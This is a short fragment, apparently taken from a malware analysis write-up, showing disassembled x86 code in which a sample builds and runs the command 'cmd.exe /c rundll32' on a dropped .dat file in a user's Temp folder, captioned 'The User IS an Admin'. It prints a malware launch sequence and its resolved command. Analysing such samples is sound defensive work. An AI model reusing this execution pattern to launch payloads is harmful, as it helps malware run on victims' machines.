 The User IS an Admin
01212DEC lea eax, [esp+364h+Buffer]
01212DF0 push eax
01212DF1 lea ecx, [esp+368h+CmdLine]
01212DF8 push offset aCmd_exeCRundll ; "cmd.exe /c rundll32 \"%s\" "
01212DFD push ecx ; char *
01212DFE call _sprintf
01212E54
01212E54 loc_1212E54: ; uCmdShow
01212E54 push 0
01212E56 lea eax, [esp+35Ch+CmdLine]
01212E5D push eax ; lpCmdLine
01212E5E call ds:WinExec
01212E64 push 0 ; uExitCode
01212E66 call ds:ExitProcess
01212E66 sub_1212B90 endp
01212E66
cmd.exe /c rundll32 “C:\Users\Tyler\AppData\Local\Temp\qakvfpzj.dat” PlayWin32